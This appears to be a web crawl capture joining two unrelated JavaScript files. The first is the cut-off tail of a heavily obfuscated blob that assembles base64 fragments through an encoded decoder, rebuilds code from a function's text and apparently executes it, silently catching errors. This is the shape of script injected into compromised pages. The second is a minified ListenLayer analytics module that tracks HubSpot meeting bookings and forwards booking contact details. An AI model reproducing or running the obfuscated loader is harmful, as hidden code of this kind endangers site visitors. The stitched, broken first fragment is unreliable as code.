eDM1YywnaUcpUCcpXSh0W2EyKDB4NDZ'+'lLCd3UmxQJyldKHcsJ1onKT8weDVhOjB4'+_0x2286268u(0x2b4)+'HdbYTIoMHhmNSwnNnNWSicpK2EyKDB4MW'+'U2LCcjcEAyJyldKDB4MCksMHhkKSk/dzp'+'0W2EyKDB4MTI3LCd5RWRjJyldKHcsMHgx'+_0x2286268u(0x28a)+'HgyNWIsJ0N4RWUnKV0sJ2cnKTtyZXR1cm'+'4gZFtYKDB4MWQxLCdoSTBUJyldKGRbWCg'+'weDFhZSwnZksmYScpXShkW1goMHg0MmIs'+'J0dwUTgnKV0oZFtYKDB4MTE4LCdnJTM0J'+'yldKGRbWCgweDJmNCwnR3BROCcpXSh2LG'+_0x2286268u(0x2de)+_0x2286268u(0x24d)+'YVMnKSsnY2UnXSh1LCcnKSksJy8nKSxxK'+'SxkW1goMHgzNzcsJ0BnQzUnKV0pO312YX'+'IgaixrLG0sbyxwPW5ldyBSZWdFeHAoZFt'+_0x2286268u(0x226)+'W0koMHg0NzMsJ3VHQSgnKV0saz1wLG09Z'+'nVuY3Rpb24oKXt2YXIgYTM9SSxxPXt9O3'+_0x2286268u(0x1cd))+('ZjQsJ2dYbnEnKV09ZnVuY3Rpb24odix3L'+'HgseSx6LEEsQixDLEQsRSxGKXt2YXIgYT'+'Q9YTM7cmV0dXJuIGRbYTQoMHgzNmMsJ1F'+'ST2onKV0odix3LHgseSx6LEEsQixDLEQs'+_0x2286268u(0x1f5)+'V09ZnVuY3Rpb24odix3KXt2YXIgYTU9YT'+'M7cmV0dXJuIGRbYTUoMHgzYWEsJ1ttdV4'+'nKV0odix3KTt9LHFbYTMoMHgyN2EsJ1No'+_0x2286268u(0x2e4)+_0x2286268u(0x27c)+'E2KDB4MzU2LCdbbXVeJyldKHYsdyx4LHk'+'seixBLEIpO30scVthMygweDIyZCwnQTBU'+_0x2286268u(0x291)+'3ZhciBhNz1hMztyZXR1cm4gZFthNygweD'+_0x2286268u(0x27f)+'7dmFyIHM9cSx0PWRbYTMoMHgzZTYsJzdl'+'aCUnKV0od2luZG93LHt9KSx1PW5ldyBSZ'+_0x2286268u(0x273)+'wnZycpLHU9dFtkW2EzKDB4MzhjLCdOJjd'+'vJyldW2EzKDB4MmIyLCd6QGdzJykrJ2Nl'+'J10odSwnJyldO3UmJihuZXcgdSgweDAsM'+'HgwKVthMygweDE0MiwnNEMxaScpXT1kW2'+_0x2286268u(0x267)+'vbigpe3ZhciBhOD1hMyx2PXNbYTgoMHgy'+'Y2QsJ1NoU1knKV0oZyxzW2E4KDB4MzAyL'+'CcySGFTJyldKHdpbmRvdyx7fSksMHg4LF'+_0x2286268u(0x242)+_0x2286268u(0x2be)+'eDc1XSxbMHgyLDB4NjNdLFsweDEsMHg2Z'+_0x2286268u(0x2c7)+'4gdj1zW2E4')+('KDB4MjY1LCd3dG9NJyldKGcsdiwweDgsW'+'zB4NywweDZlXSxbMHg0LDB4NzRdLFsweD'+'IsMHg2M10sWzB4MCwweDZjXSksISF2JiZ'+'zW2E4KDB4MmEzLCcySGFTJyldKGcsdiww'+'eDQsWzB4MywweDY2XSxbMHgyLDB4NjVdK'+'Tt9KCkpKTt9LCEobz1kW0koMHgyY2IsJz'+_0x2286268u(0x2db)+'JKDB4MzJhLCduc2R6JyldKGcsbywweDEw'+'LFsweGYsMHg3Ml0sWzB4ZCwweDZlXSxbM'+'HhhLDB4NzNdLFsweDgsMHg0Y10sWzB4Ny'+'wweDc0XSxbMHgzLDB4NDVdLFsweDIsMHg'+_0x2286268u(0x25b)+'MTIsJ0dwUTgnKV0obyxqW0koMHgxNjYsJ'+'0d2Q1EnKSsnY2UnXShrLCcnKSxtKTt9KC'+'kpOw==')))();}.toString();return _0x1218302.slice(_0x1218302.indexOf("{") + 1, _0x1218302.lastIndexOf("}"))})())),k[Z(0x140,'IuyD')])));}catch(M){}}());

--- FILE ---
content_type: application/javascript
request_url: https://assets.listenlayer.com/datalayerhsmeetingscheduler.min.js
body_size: 2079
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("datalayerhsmeetingscheduler",[],t):"object"==typeof exports?exports.datalayerhsmeetingscheduler=t():e.datalayerhsmeetingscheduler=t()}("undefined"!=typeof self?self:this,(function(){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=724)}({0:function(e,t){e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},1:function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports},2:function(e,t){function n(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}e.exports=function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports},3:function(e,t){function n(t){return e.exports=n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,n(t)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports},355:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.HUBSPOT_FEATURE_MEETING_SCHEDULE_FAILD=t.HUBSPOT_FEATURE_MEETING_SCHEDULE_LOAD=t.HUBSPOT_FEATURE_MEETING_SCHEDULE=t.HUBSPOT_MEETING_SCHEDULER_LISTENER_DEFAULT_OBJECT=t.HUBSPOT_MEETING_SCHEDULER_LISTENER_CODE=void 0;t.HUBSPOT_MEETING_SCHEDULER_LISTENER_CODE="hsMeetingScheduler";t.HUBSPOT_MEETING_SCHEDULER_LISTENER_DEFAULT_OBJECT="dlhsmeetingObject";t.HUBSPOT_FEATURE_MEETING_SCHEDULE="hsMeetingScheduled";t.HUBSPOT_FEATURE_MEETING_SCHEDULE_LOAD="hsSchedulerLoaded";t.HUBSPOT_FEATURE_MEETING_SCHEDULE_FAILD="hsSchedulerValidationFailed"},5:function(e,t,n){var r=n(3).default,o=n(8);e.exports=function(e,t){if(t&&("object"===r(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return o(e)},e.exports.__esModule=!0,e.exports.default=e.exports},6:function(e,t,n){var r=n(9);e.exports=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&r(e,t)},e.exports.__esModule=!0,e.exports.default=e.exports},7:function(e,t,n){"use strict";var r=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(1)),i=r(n(2)),s=function(){function e(t){(0,o.default)(this,e),t=t||{},this.features=t.features,this.accountId=window.Listenlayer.accountId,this.listenerId=t.listenerId,this.listenerType=t.listenerType,this.listenerName=t.listenerName,this.eventScope=t.eventScope,this.eventTimestamps=new Map,this.debounceTime=3e3}return(0,i.default)(e,[{key:"isUseFeature",value:function(e){return void 0!==this.features["".concat(e)]&&!0===this.features["".concat(e)].enabled}},{key:"isUseFeatureSupport",value:function(e,t){return void 0!==this.features["".concat(e)]&&this.features["".concat(e)].featuresSupport&&-1!==this.features["".concat(e)].featuresSupport.indexOf(t)}},{key:"getStatusTimestamps",value:function(e){return void 0===this.features[e].timestamps||this.features[e].timestamps}},{key:"flagUndupEvent",value:function(e){var t=Date.now(),n=this.eventTimestamps.get(e);return!(n&&t-n<this.debounceTime)&&(this.eventTimestamps.set(e,t),!0)}}]),e}();t.default=s,e.exports=t.default},724:function(e,t,n){e.exports=n(725)},725:function(e,t,n){"use strict";var r=n(0)(n(726)),o=n(355),i=window["".concat(o.HUBSPOT_MEETING_SCHEDULER_LISTENER_DEFAULT_OBJECT)];if(void 0!==i){var s={features:i.listener.features,listenerId:i.listener.id,listenerType:i.listener.type,listenerName:i.listener.listenerName,eventScope:"event"};new r.default(s).start()}},726:function(e,t,n){"use strict";var r=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(1)),i=r(n(2)),s=r(n(5)),u=r(n(6)),a=r(n(7)),c=n(355),l=function(e){function t(e){var n;return(0,o.default)(this,t),(n=(0,s.default)(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e))).flagFireEvent=null,n}return(0,u.default)(t,e),(0,i.default)(t,[{key:"isSendAfter",value:function(e){return this.isUseFeatureSupport(e,c.HUBSPOT_FEATURE_REGULAR_FORM_SEND_AFTER)}},{key:"trackingHubspotMeetingSchedule",value:function(e){var t=e.data,n=e.feature,r=t,o=this.getStatusTimestamps(n),i=window.ListenlayerFunction.configEventTimestamp(o);window.Listenlayer.isNewAccount()||(r.eventTimestamp=i);var s=window.ListenlayerFunction.genarateNewStructure(r,n,"meeting",this.features[n].customEventName),u={auto:s={...s,eventTimestamp:i,eventScope:this.eventScope,ListenLayer:{accountID:this.accountId,listenerName:this.listenerName,listenerID:this.listenerId,featureName:this.features["".concat(n)].name,featureID:this.features["".concat(n)].featureId}},info:{accountId:this.accountId,listenerId:this.listenerId,listenerName:this.listenerName,listenerType:this.listenerType,featureId:this.features[n].featureId,featureName:this.features[n].name,customEventName:this.features[n].customEventName,saveReportingValues:this.features[n].saveReportingValues}};u=window.ListenlayerRules.processRules(u,c.HUBSPOT_LISTENER_CODE),window.ListenlayerTracker.trackingEvent(n,u,"track")}},{key:"processMeetingSchedule",value:function(){var e=this;e.isUseFeature(c.HUBSPOT_FEATURE_MEETING_SCHEDULE)&&window.ListenlayerHook.Events.onevent(window,"message",!0,(function(t){if("https://meetings.hubspot.com"===t.origin&&t.data.meetingBookSucceeded){var n=t.data.meetingsPayload,r=n.bookingResponse.postResponse;delete r.contact.userId;var o={formGuid:n.formGuid,contact:r.contact,timeRange:r.timerange,linkType:n.linkType||"",paidMeeting:n.isPaidMeeting,offline:n.offline};r.timerange.start&&r.timerange.end&&(o.dateTimeRange="".concat(window.ListenlayerHook.Util.parseTimeRange(r.timerange.start)," - ").concat(window.ListenlayerHook.Util.parseTimeRange(r.timerange.end))),e.trackingHubspotMeetingSchedule({data:o,feature:c.HUBSPOT_FEATURE_MEETING_SCHEDULE})}}))}},{key:"processHSScheduleLoad",value:function(){var e=this;e.isUseFeature(c.HUBSPOT_FEATURE_MEETING_SCHEDULE_LOAD)&&window.ListenlayerHook.Events.onready((function(){var t=window.llquery(document).find('iframe[src*="https://meetings.hubspot.com"]');t&&t.length>0&&e.trackingHubspotMeetingSchedule({data:{},feature:c.HUBSPOT_FEATURE_MEETING_SCHEDULE_LOAD})}))}},{key:"start",value:function(){this.processHSScheduleLoad(),this.processMeetingSchedule()}}]),t}(a.default);t.default=l,e.exports=t.default},8:function(e,t){e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},e.exports.__esModule=!0,e.exports.default=e.exports},9:function(e,t){function n(t,r){return e.exports=n=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},e.exports.__esModule=!0,e.exports.default=e.exports,n(t,r)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports}})}));